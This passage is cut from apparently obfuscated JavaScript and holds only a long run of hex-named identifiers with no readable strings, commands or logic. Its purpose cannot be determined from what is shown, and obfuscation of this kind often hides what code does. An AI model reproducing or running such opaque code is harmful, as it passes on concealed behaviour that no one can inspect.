684,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x2e5684,_0x5b6898,_0x2e5684,_0x2e5684,_0xe769a2,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x56c091,_0x2e5684,_0x2e3cd4,_0x53b465,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5b6898,_0x56c091,_0x2e5684,_0x5b6898,_0x53b465,_0xe769a2,_0x53b465,_0x5b6898,_0xe769a2,_0x1b70fb,_0x5b6898,_0x244b7a,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x2e5684,_0x2e5684,_0x53b465,_0x5b6898,_0x244b7a,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x20f5ad,_0x21f63b,_0x5b3700,_0x53b465,_0xe769a2,_0x5b6898,_0xe769a2,_0xe769a2,_0x56c091,_0x2b41ac,_0x528c2c,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x244b7a,_0x5b3700,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x3a7f92,_0x519318,_0x3a5582,_0xccf881,_0x1ce1f3,_0x2b88e1,_0x23c48a,_0x7d696b,_0x178947,_0x28ebed,_0x28ebed,_0x28ebed,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x56c091,_0x5b6898,_0x21f63b,_0x2e5684,_0x15f9e5,_0x3a7f92,_0x244b7a,_0x5b6898,_0x2e5684,_0x244b7a,_0x1b70fb,_0x12ec30,_0x5b6898,_0x1b70fb,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x56c091,_0xe769a2,_0xe769a2,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x5b6898,_0x2e5684,_0x244b7a,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x244b7a,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x53b465,_0x56c091,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x15f9e5,_0x21f63b,_0x15f9e5,_0x3451ea,_0xe769a2,_0x5b6898,_0x56c091,_0x3a7f92,_0x2e5684,_0x5b6898,_0x53b465,_0x2e5684,_0x56c091,_0x4a6b8f,_0xe769a2,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x1b70fb,_0x3a7f92,_0x2e5684,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x1b70fb,_0x3a7f92,_0x56c091,_0x3a7f92,_0x244b7a,_0x5b6898,_0x56c091,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x56c091,_0x12ec30,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x2e5684,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x56c091,_0x48a149,_0x5b6898,_0x244b7a,_0x1b70fb,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0x56c091,_0x15f9e5,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x1d9109,_0x1d9109,_0x4a6b8f,_0x2a77e7,_0x20f5ad,_0x244b7a,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x5b6898,_0x2e5684,_0x15f9e5,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x53b465,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x3a7f92,_0xe769a2,_0x5b6898,_0x2e5684,_0x21f63b,_0x244b7a,_0x2a77e7,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x15f9e5,_0x12ec30,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2e5684,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x53b465,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0x53b465,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x21f63b,_0x244b7a,_0x3451ea,_0x1b70fb,_0x5b6898,_0x2e5684,_0x15f9e5,_0x1b70fb,_0x3a7f92,_0x244b7a,_0x2a77e7,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x244b7a,_0xe769a2,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x244b7a,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x3a7f92,_0x15f9e5,_0x58a693,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x21f63b,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2a2ac3,_0x3a7f92,_0x2a2ac3,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x20f5ad,_0x2a77e7,_0x56c091,_0x1f68af,_0x1d9109,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x2e5684,_0x5b6898,_0x2e5684,_0x21f63b,_0x15f9e5,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x244b7a,_0x12ec30,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x15f9e5,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x15f9e5,_0x21f63b,_0x21f63b,_0x5097c6,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x15f9e5,_0x21f63b,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x5097c6,_0x5b6898,_0x2e5684,_0x244b7a,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x48a149,_0x5097c6,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0x244b7a,_0x2a77e7,_0x56c091,_0x5b6898,_0x53b465,_0x1b70fb,_0x3a7f92,_0x56c091,_0x5b6898,_0x53b465,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x244b7a,_0x5b6898,_0x56c091,_0x2a2ac3,_0x21f63b,_0x3a7f92,_0x53b465,_0x1b70fb,_0x4a6b8f,_0x2e5684,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x3a7f92,_0x53b465,_0x1b70fb,_0x3a7f92,_0xe769a2,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x20f5ad,_0x5b6898,_0x21f63b,_0x2a2ac3,_0xe769a2,_0x3a7f92,_0xe769a2,_0x5b6898,_0x56c091,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x15f9e5,_0x3451ea,_0x2e5684,_0x5b6898,_0x2e5684,_0x21f63b,_0x15f9e5,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x244b7a,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x4f48f2,_0x4f48f2,_0x56c091,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x528c2c,_0x53b465,_0x56c091,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x1b70fb,_0x3a7f92,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x53b465,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x21f63b,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x56c091,_0xe769a2,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0xe769a2,_0x21f63b,_0x5b6898,_0x53b465,_0x21f63b,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0xe769a2,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x56c091,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x5097c6,_0x5b6898,_0x244b7a,_0x21f63b,_0x21f63b,_0x5b6898,_0x15f9e5,_0x244b7a,_0x12ec30,_0x5b6898,_0x53b465,_0x56c091,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x15f9e5,_0x5b6898,_0x1b70fb,_0xe769a2,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x53b465,_0x5b6898,_0x56c091,_0x244b7a,_0x5b6898,_0x1b70fb,_0x56c091,_0x2e5684,_0x5b6898,_0x21f63b,_0x1b70fb,_0x244b7a,_0x5b6898,_0x1b70fb,_0x21f63b,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x21f63b,_0x244b7a,_0x5b6898,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x15f9e5,_0xe769a2,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x5b6898,_0x56c091,_0x244b7a,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x53b465,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x5097c6,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x56c091,_0x48a149,_0x5097c6,_0x5b6898,_0x15f9e5,_0x21f63b,_0x1b70fb,_0x5097c6,_0x5b6898,_0x244b7a,_0x15f9e5,_0x2b41ac,_0x528c2c,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x21f63b,_0x2e5684,_0x5097c6,_0x1b70fb,_0x5b6898,_0x20f5ad,_0xe769a2,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x21f63b,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x2e5684,_0x5097c6,_0x5b6898,_0x2e5684,_0xe769a2,_0x15f9e5,_0x5b6898,_0x2e5684,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2e5684,_0x56c091,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x244b7a,_0x48a149,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x5b6898,_0xe769a2,_0x21f63b,_0x56c091,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x56c091,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x1b70fb,_0x5097c6,_0x5b6898,_0x21f63b,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x53b465,_0x2b41ac,_0x528c2c,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x15f9e5,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x244b7a,_0xe769a2,_0x58a693,_0x1b70fb,_0x5b6898,_0xe769a2,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x1b70fb,_0x5b6898,_0xe769a2,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x2e5684,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x53b465,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x53b465,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x53b465,_0x2e5684,_0x12ec30,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x21f63b,_0x244b7a,_0x56c091,_0x5b6898,_0x21f63b,_0xe769a2,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x244b7a,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x5b6898,_0x2e5684,_0x56c091,_0x53b465,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0x21f63b,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2e5684,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x2e5684,_0x1b70fb,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x5b6898,_0x56c091,_0x244b7a,_0x53b465,_0x5b6898,_0x1b70fb,_0x21f63b,_0x5b6898,_0x2e5684,_0x2e5684,_0x53b465,_0x5b6898,_0x21f63b,_0x21f63b,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x53b465,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2e5684,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x5b6898,_0x53b465,_0x244b7a,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x244b7a,_0x5b6898,_0x1b70fb,_0x53b465,_0x21f63b,_0x48a149,_0x5097c6,_0x56c091,_0x5b6898,_0x56c091,_0x2a2ac3,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0xe769a2,_0x56c091,_0x2e3cd4,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x2b41ac,_0x761e72,_0x53b465,_0x21f63b,_0x5b6898,_0x2e5684,_0x244b7a,_0x15f9e5,_0x3a7f92,_0x244b7a,_0x2e3cd4,_0x56c091,_0x5b6898,_0x2e5684,_0x1b70fb,_0x15f9e5,_0x48a149,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x1b70fb,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0x56c091,_0x53b465,_0x21f63b,_0x5b6898,_0xe769a2,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x15f9e5,_0x58a693,_0x5b6898,_0xe769a2,_0x53b465,_0xe769a2,_0x5b6898,_0xe769a2,_0x53b465,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x21f63b,_0x5097c6,_0x5b6898,_0x244b7a,_0x15f9e5,_0x21f63b,_0x5075a3,_0x244b7a,_0x5b3700,_0x53b465,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x2b41ac,_0x528c2c,_0x53b465,_0x5b6898,_0x15f9e5,_0xe769a2,_0x21f63b,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x58a693,_0x53b465,_0x5b6898,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x56c091,_0x244b7a,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x48a149,_0x5097c6,_0x5b6898,_0x2e5684,_0x244b7a,_0x5b6898,_0x15f9e5,_0x56c091,_0x1b70fb,_0x58a693,_0x1b70fb,_0x5b6898,_0x56c091,_0x2e5684,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x244b7a,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x21f63b,_0x15f9e5,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x21f63b,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x5b6898,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x244b7a,_0x48a149,_0x5b6898,_0x2e5684,_0x244b7a,_0x53b465,_0x5b6898,_0x15f9e5,_0x56c091,_0x53b465,_0x58a693,_0x53b465,_0x5b6898,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x56c091,_0x244b7a,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x53b465,_0x2b41ac,_0x528c2c,_0x53b465,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x56c091,_0x1b70fb,_0x12ec30,_0x5b6898,_0x21f63b,_0x56c091,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x56c091,_0x244b7a,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0xe769a2,_0x48a149,_0x53b465,_0x5b6898,_0x53b465,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x21f63b,_0x58a693,_0x1b70fb,_0x5b6898,_0x56c091,_0x21f63b,_0x2a2ac3,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x21f63b,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x53b465,_0xe769a2,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x15f9e5,_0x56c091,_0x56c091,_0x48a149,_0x5b6898,_0x2a2ac3,_0x244b7a,_0xe769a2,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x2e5684,_0x12ec30,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x56c091,_0x56c091,_0x5b6898,_0x1b70fb,_0x2e5684,_0x244b7a,_0x5b6898,_0x20f5ad,_0x21f63b,_0xe769a2,_0x5b6898,_0x56c091,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x21f63b,_0xe769a2,_0x2b41ac,_0x528c2c,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0x53b465,_0x12ec30,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x53b465,_0x5b6898,_0x15f9e5,_0x244b7a,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0xe769a2,_0x2e5684,_0x15f9e5,_0x48a149,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x58a693,_0x53b465,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x48a149,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x2e5684,_0x1b70fb,_0x12ec30,_0x5b6898,_0x1b70fb,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x56c091,_0x5b6898,_0x244b7a,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x21f63b,_0x5b6898,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x21f63b,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x118f7c,_0xfc9a3b,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x519318,_0x5139c5,_0x5097c6,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x7d696b,_0x1b70fb,_0x56c091,_0x3a7f92,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x7d696b,_0x1b70fb,_0x56c091,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x